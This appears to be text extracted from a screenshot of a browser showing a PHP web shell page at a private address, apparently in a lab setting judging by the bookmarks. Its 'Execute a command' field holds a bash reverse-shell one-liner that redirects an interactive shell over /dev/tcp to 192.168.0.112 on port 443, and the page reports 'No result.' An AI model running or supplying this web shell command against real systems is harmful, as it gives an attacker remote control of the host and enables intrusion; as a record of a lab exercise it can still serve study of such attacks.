 Web Shell
172.17.0.2/index.php
3
labs herramientas_hack cifrados networking - dial tcp... Lenguajes plesk Resolved - Internal e... wifi consulados JUEGOS
Web Shell
Execute a command
Command
bash -c "bash -i  >& /dev/tcp/192.168.0.112/443 0>&1"
Execute
Output
No result.